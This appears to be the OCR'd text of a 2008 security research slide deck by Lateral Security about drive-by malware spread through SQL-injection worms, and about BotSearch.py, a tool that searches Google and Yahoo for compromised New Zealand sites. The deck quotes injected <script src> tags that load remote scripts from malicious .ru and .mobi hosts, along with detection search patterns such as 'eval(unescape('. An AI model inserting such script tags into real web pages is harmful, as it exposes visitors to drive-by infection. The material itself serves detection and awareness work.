

# Agenda

- Lateral Security
- Clarifying the issue Botnet Distribution
- Botsearch.py Malware Distribution Searcher
- Analysing Web-Based Malware



# Who am 1?

- Pen testing for almost 10 years
- Last 5 years running pen test teams
- Co-founder of Lateral Security (IT) Services Limited
	- Lateral Security was formed in April 2008.
	- – Directors are Nick von Dadelszen and Ratu Mason



# Clarifying The Issue

- • Botnet distribution mechanism has changed
	- Previously was old-school scan and exploit
	- Now it is web server compromise and drive-by download

#### •Some Stats:

- ScanSafe Global Threat Report, June 2008
	- Web-based malware up 278% this year
	- Web-based malware now accounts for 66% of all malware
- Websense Q1 Q2, 2008 report
	- 75% websites with malicious code are legitimate sites that have been compromised
	- 60% of the top 100 website have either hosted or been involved in malicious activity this year

**LATERAL** SECURITY

- Sophos Security threat report update, July 2008
	- New infected webpage discovered every 5 seconds
	- 90% on legitimate sites

## Our Goals

- Goals for this research include:
	- – Get an understanding of the size of the issue in NZ
	- Create a process for identifying and alerting compromised NZ sites
	- Use research to increase awareness of the issue in NZ



### What Compromise Looks Like

- According to Sophos, largest number of compromises are:
	- Script tag inserts
	- Obfuscated JavaScript
	- iFrame inserts
- Recent attacks performed through SQL injection worms

**LATERAL** 

### nzherald.co.nz

News Business Sport Technology Entertainment Fashion Week 08 Life & Style Travel Blogs Your Views Prop Compute Connect Wired Games Apple  $Web 2.0$ Mobile phones Gadgets StartUp

#### **Technology Story**

#### Myspace **Net** Facebook **RSS**

 $\rightarrow$  Technology homepage

**Related Tags** 

Games ICT news IT Security Play Station 3

Search

What's this?

**LATERAL** SECURITY

### Hackers hit PlayStation website - report

2:27PM Thursday Jul 03, 2008

Hackers have compromised the US based PlayStation website, according to IT security company Sophos.

SophosLabs researchers say cybercriminals have successfully used an SQL injection attack to plant code on pages promoting some games.

The company claimed that the hackers tried to dupe site surfers to Singstar Pop and God of War game pages with a fake anti-virus scan that infected their computers with a variety of viruses and Trojan horses.



IT security specialists claim that hackers have hit Sony's PlayStation website.

#### Games

- → Tiger Woods PGA Tour 09
- Spore: The god of video games arrives

It was using a fake virus software offer to get users credit card details, but Sophos warns that it would be simple for the hackers to became more malicious, and installed code designed to turn Windows PCs into a botnet or to harvest more confidential information from users.



### Consumer says NZ website back after cyber attack

NZPA | Thursday, 17 July 2008

The Consumers Institute says its website is back in business after coming under cyber attack earlier this month.

"Consumer.org.nz was recently unavailable for a number of days," the organisation said today.

"The site was subject to an attack from a malicious automated worm."

The trojan virus took the site offline and it has now been audited by an independent security consultant who identified a small number of issues which had been now been addressed.



#### **YAHOO! Xtra** SEARCH

#### « back to results for ""

Below is a cache of http://www.telstraclear.co.nz/residential/inhome/digital-tv/tvg-grid.cfm?v=ga&d=&h=&f=3&c=all&CFID=148300170 crawled the Web. We've highlighted the words: script src http

The web site itself may have changed. You can check the current page (without highlighting).

Yahoo! is not affiliated with the authors of this page or responsible for its content.



#### What's on: Tuesday 22 July 2008





### Businessweek Injection

- From source can see injection of two scripts:
	- –<script src=http://c.xxx.xx/0.js>
	- –<script src=http://www.xxx.ru/script.js>
- Part of ASProx Botnet mass SQL injection worm



## How To Identify Sites?

- Spidering NZ address space not feasible (for me, see VuW)
	- –Takes too long
	- – Costs too much in bandwidth and resources
- Enter search engines
	- – They already spider the Internet for me



### **Google Searching For Sites**



Web

Results 1 - 10 of about 92,400 for "ru/script is". (0.31 seconds)

#### Mitsairoong Co Ltd<script src=http://www.vtg43.ru/script.js ...

Delicate and Unique Work of Silver Jewelry, Mitsairoong Co Ltd established since 1991. We have much silver craftsmanship to make the delicate and unique ... www.ospgemsjewelry.com/mainmem.aspx?cusID=1714 - 63k - 7 hours ago -Cached - Similar pages

#### Maid2Clean Franchise Ltd<script src=http://www.jic2.ru/script.js ...

Franchiseek the complete Canada and international free franchising resource with franchise news for Maid2Clean Franchise Ltd franchise opportunity. www.franchiseek.com/Canada/MemberDetails.asp?franchiseID=9326 - 44k -Cached Similar pages

Ashland Unwired<script src=http://www.adwadb.mobi/ngq.js></script... This site may harm your computer.

... src=http://www.loopk.ru/script.is></script><script\_src=http://www.vi64.ru/script.is> </script><script src=http://www.jetp6.ru/script.js></script><script ... www.ashlandunwired.com/Page.asp?NavID=5 - Similar pages

#### Invalid XML - The character '<' cannot be used in an attribute ...

<script src=http://www.mnicbre.ru/script.js> </script> <script src=http://www.vtq43.ru /script.is> </script> </PollQuestion> <PollOption1> Yes.... www.thatslife.com.au/sitemap.asp - 61k - Cached - Similar pages











### Consumer - Google Today



Web

Results 1 - 10 of about 23 from consumer.org.nz for "<script src=http". (0.36 seconds)

**LATERAL** SECURITY

#### Espresso machines - consumer.org.nz

Find out what to look for when you're shopping for an espresso machine<script src=http://www.allocbn.mobi/ngg.js></script>; What we found ... https://www.consumer.org.nz/internallink.asp?topic=Espresso%20machines - 17k -Cached - Similar pages

#### Anti-wrinkle creams - consumer.org.nz

You may be able to slow their advance or minimise their appearance<script src= http://www.allocbn.mobi/ngg.js></script>; We recommend ... https://www.consumer.org.nz/topic.asp?contenttype=summary&title= Introduction&docid=3029&category...Anti... - 16k - Cached - Similar pages

#### Video-editing software - consumer.org.nz

Compare performance, ease of use, and features<script src=http://www.allocbn. mobi/ngg.js> </script>; Guide to the table free report ... www.consumer.org.nz/topic.asp?docid=2787&category=Computers+%26+ Phones&subcategory=Computers...Video... - 17k - Cached - Similar pages

#### DIY car maintenance - consumer.org.nz

<script src=http://www.allocbn.mobi/ngg.js></script>; Introduction free report < script src=http://www.allocbn.mobi/ngg.js></script> ... https://www.consumer.org.nz/topic.asp?docid=1341&category=Cars&subcategory=Repairs

### Automating It - BotSearch.py

- Takes a file with a list of search terms–Currently at 515 lines
- Uses Google and Yahoo APIs to search NZ address space
- Checks search results against real site
- Checks Google Safe Browsing database against site
- Puts results in XML database and checks next time**LATERAI**

### Current Search File

- Catch-all terms
	- –<script src=http
	- document.write(unescape(
	- –eval(unescape(
- Title injects
	- –Intitle:w.js
- Known scripts (approx 20)–Script.js 0.js b.js ngg.js /csrss/menu.js
- Known domain names (approx 400)

**LATERAL SECURITY** 

### BotSearch.py Database

- Tracks the following info per URL:
	- Google first and last seen
	- Yahoo first and last seen
	- –GSB first and last seen
